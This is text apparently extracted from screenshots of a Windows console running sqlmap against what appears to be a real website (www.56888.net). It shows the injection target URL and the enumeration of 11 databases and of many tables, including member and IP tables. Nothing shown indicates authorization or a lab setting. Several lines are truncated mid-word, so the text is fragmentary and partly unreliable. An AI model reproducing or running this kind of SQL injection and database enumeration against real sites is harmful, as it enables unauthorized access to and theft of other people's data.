 C:\WINDOWS\system32\cmd.exe
[08:17:38] [INFO] retrieved: www_56888_net_EX
[08:17:38] [INFO] retrieved: www_msg_net
[08:17:38] [INFO] retrieved: ydtinfo
available databases [11]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] News
[*] tempdb
[*] web_56888_net
[*] webdata
[*] www_56888_net_EX
[*] www_msg_net
[*] ydtinfo
[08:17:38] [WARNING] HTTP error c
500 (Internal Server Error) - 54
[08:17:38] [INFO] fetched data lo
ings\Administrator\.sqlmap\output
[*] shutting down at 08:17:38
C:\sqlmap>
C:\WINDOWS\system32\cmd.exe - sqlmap.py -u http://www.56888.net/Video/VideoDetails.aspx?id=2...
[08:21:21] [INFO] retrieved: dbo.NT_Collect_SiteFolder
[08:21:21] [INFO] retrieved: dbo.NT_Company
[08:21:21] [INFO] retrieved: dbo.NT_Customform_item
[08:21:22] [INFO] retrieved: dbo.NT_Customform_item
[08:21:24] [INFO] retrieved: dbo.NT_Define_Class
[08:21:25] [INFO] retrieved: dbo.NT_Define_Data
[08:21:25] [INFO] retrieved: dbo.NT_Define_Save
[08:21:25] [INFO] retrieved: dbo.NT_Form_Clsaa
[08:21:25] [INFO] retrieved: dbo.NT_Form_Newsform
[08:21:25] [INFO] retrieved: dbo.NT_FreightRate
[08:21:26] [INFO] retrieved: dbo.NT_Friend_Class
[08:21:26] [INFO] retrieved: dbo.NT_Friend_Link
[08:21:26] [INFO] retrieved: dbo.NT_Friend_Pram
[08:21:26] [INFO] retrieved: dbo.NT_IP
[08:21:29] [INFO] retrieved: dbo.NT_KaiDi
[08:21:32] [INFO] retrieved: dbo.NT_KaiDiType
[08:21:32] [INFO] retrieved: dbo.NT_Member
[08:21:33] [INFO] retrieved: dbo.NT_Msg_City
[08:21:33] [INFO] retrieved: dbo.NT_Msg_County
[08:21:34] [INFO] retrieved: dbo.NT_Msg_Province
[08:21:35] [INFO] retrieved: dbo.NT_News_Class
[08:21:35] [INFO] retrieved: dbo.NT_News_Class
[08:21:35] [INFO] retrieved: dbo.NT_News_Gen
[08:21:38] [INFO] retrieved: dbo.NT_News_Jsfile